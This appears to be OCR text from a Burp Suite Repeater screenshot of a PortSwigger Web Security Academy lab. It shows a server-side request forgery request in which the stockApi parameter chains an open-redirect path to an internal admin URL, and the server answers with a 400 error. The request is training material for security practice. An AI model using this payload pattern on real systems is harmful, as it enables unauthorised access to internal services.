 Burp Project Intruder Repeater Window Help
Extender Project options User options Taborator BurpSmartBuster JSON Beautifier InQL Scanner Google Authenticator Trishul Flow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://acb51f621e41e5058051551e002d0050.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acb51f621e41e5058051551e002d0050.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net/produ
ct?productId=1
Content-Type: application/x-www-form-urlencoded
Origin:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net
Content-Length: 84
Connection: close
Cookie: session=uoAP0NXZJRX0dp3rcrNP9cic0bFnCkms
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Set-Cookie: session=ciJ6aQRjlqmx1hczYODvNu5R0KVtr2VM; Path=/; Secure;
HttpOnly
Connection: close
Content-Length: 26
"Missing parameter 'path'"
? < + > Type a search term 0 matches
Done 220 bytes | 1,251 millis